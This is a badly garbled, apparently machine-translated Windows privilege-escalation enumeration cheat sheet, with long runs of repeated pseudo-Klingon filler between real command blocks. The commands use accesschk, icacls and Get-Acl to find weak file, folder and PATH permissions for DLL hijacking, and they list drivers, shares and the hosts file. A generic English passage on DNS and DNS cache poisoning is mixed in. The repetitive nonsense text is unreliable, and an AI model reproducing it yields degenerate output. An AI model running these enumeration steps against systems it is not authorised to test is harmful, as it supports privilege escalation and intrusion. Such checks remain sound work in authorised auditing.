vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh v
accesschk.exe /accepteula
# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
accesschk.exe -uwdqs "Everyone" c:\
# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
accesschk.exe -uwdqs "Everyone" c:\*.*
icacls "C:\Program Files\*" 2>nul | findstr "(F) (M) :\" | findstr ":\ everyone authenticated users todos %username%"
icacls ":\Program Files (x86)\*" 2>nul | findstr "(F) (M) C:\" | findstr ":\ everyone authenticated users todos %username%"
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}}
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}
QaStaHvIS DaH jImej
qaStaHvIS registry 'ej binary yIqaw 'e' user 'e' cha'logh 'e' 'ej 'oH 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e'
driverquery
driverquery.exe /fo table
driverquery /SI
PATH DLL Hijacking
ghItlh permissions 'ej PATH vItlhutlh ghItlh 'e' DLL 'e' process lo'laH 'ej 'elevate privileges.
PATH vItlhutlh ghItlh 'e' folders permissions yIlo' qaStaHvIS:
for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. )
ghItlh 'ej vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' v
net view #Get a list of computers
net view /all /domain [domainname] #Shares on the domains
net view \\computer /ALL #List shares of a computer
net use x: \\computer\share #Mount the share locally
net share #Check current shares
hosts file
tlhIngan Hol:
QaStaHvIS 'e' yIlo'lu'pu' hosts file vItlhutlh. QaStaHvIS 'e' yIlo'lu'pu' hosts file vItlhutlh.
type C:\Windows\System32\drivers\etc\hosts
Network Interfaces & DNS
Network Interfaces
A network interface is a connection point that enables a device to connect to a network. In Windows, network interfaces are represented by network adapters. These adapters can be physical (e.g., Ethernet, Wi-Fi) or virtual (e.g., VPN, loopback).
To view the network interfaces on a Windows system, you can use the ipconfig command. This command displays information about each network interface, including its IP address, subnet mask, and default gateway.
DNS (Domain Name System)
The Domain Name System (DNS) is a hierarchical and decentralized naming system that translates domain names (e.g., www.example.com) into IP addresses. DNS is essential for browsing the internet and accessing websites using their domain names.
In Windows, DNS settings can be configured at both the system level and the network interface level. At the system level, you can configure the DNS servers that the system uses for name resolution. At the network interface level, you can configure specific DNS servers for each network interface.
To view and configure DNS settings in Windows, you can use the ipconfig command along with the appropriate parameters. For example, ipconfig /all displays detailed information about all network interfaces, including their DNS settings.
DNS Cache Poisoning
DNS cache poisoning is a technique used by attackers to corrupt the DNS cache of a target system. By injecting malicious DNS records into the cache, attackers can redirect users to malicious websites or intercept their network traffic.
To protect against DNS cache poisoning, it is important to keep your system and network infrastructure up to date with the latest security patches. Additionally, you can configure your DNS resolver to use DNSSEC (Domain Name System Security Extensions), which provides cryptographic authentication of DNS responses.
Conclusion
Understanding network interfaces and DNS is crucial for managing network connectivity and ensuring secure and reliable communication. By familiarizing yourself with these concepts, you can effectively troubleshoot network issues and mitigate potential security risks.
ipconfig /all
Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft
Qap Qoch
Qap Qoch ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey 